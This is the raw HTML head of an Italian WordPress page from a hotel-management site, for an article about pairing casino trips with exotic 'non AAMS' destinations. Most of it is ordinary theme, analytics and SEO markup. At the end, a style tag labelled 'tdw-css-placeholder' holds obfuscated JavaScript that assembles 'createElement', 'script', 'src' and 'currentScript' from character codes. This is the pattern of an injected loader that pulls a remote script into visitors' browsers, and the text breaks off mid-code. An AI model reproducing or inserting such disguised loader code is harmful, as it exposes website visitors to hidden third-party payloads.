

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/
body_size: 24596
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Guida per il Globe-trotter: Unire l&#039;Emozione del Casinò con Destinazioni Esotiche non AAMS</title><meta name="description" content="In questa guida, ti porteremo in un viaggio indimenticabile che combina l&#039;adrenalina dei casinò con le meraviglie delle destinazioni esotiche"><link rel=canonical href=https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Guida per il Globe-trotter: Unire l&#039;Emozione del Casinò con Destinazioni Esotiche non AAMS"><meta property="og:description" content="In questa guida, ti porteremo in un viaggio indimenticabile che combina l&#039;adrenalina dei casinò con le meraviglie delle destinazioni esotiche"><meta property="og:url" content="https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:author" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2023-08-12T09:19:57+00:00"><meta property="article:modified_time" content="2023-08-17T14:46:53+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png"><meta property="og:image:width" content="700"><meta property="og:image:height" content="394"><meta property="og:image:type" content="image/png"><meta name="author" content="Redazione Direzione Hotel"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Redazione Direzione Hotel"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="4 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/#article","isPartOf":{"@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/"},"author":{"name":"Redazione Direzione Hotel","@id":"https://www.direzionehotel.it/#/schema/person/3d10d95fe5301fb1254fb91961cdfcd4"},"headline":"Guida per il Globe-trotter: Unire l&#8217;Emozione del Casinò con Destinazioni Esotiche non AAMS","datePublished":"2023-08-12T09:19:57+00:00","dateModified":"2023-08-17T14:46:53+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/"},"wordCount":621,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png","articleSection":["Travel &amp; Tourism"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/","url":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/","name":"Guida per il Globe-trotter: Unire l'Emozione del Casinò con Destinazioni Esotiche non AAMS","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png","datePublished":"2023-08-12T09:19:57+00:00","dateModified":"2023-08-17T14:46:53+00:00","description":"In questa guida, ti porteremo in un viaggio indimenticabile che combina l'adrenalina dei casinò con le meraviglie delle destinazioni esotiche","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png","width":700,"height":394},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/3d10d95fe5301fb1254fb91961cdfcd4","name":"Redazione Direzione Hotel","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&d=mm&r=g","caption":"Redazione Direzione Hotel"},"description":"Contattaci per una collaborazione.","sameAs":["https://www.direzionehotel.it","https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/","https://www.linkedin.com/company/direzione-hotel"],"url":"https://www.direzionehotel.it/author/redazione/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fguida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fguida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/13046><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=13046'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/travel-tourism/","name":"Travel &amp; Tourism"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/","name":"Guida per il Globe-trotter: Unire l&#8217;Emozione del Casinò con Destinazioni Esotiche non..."}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let 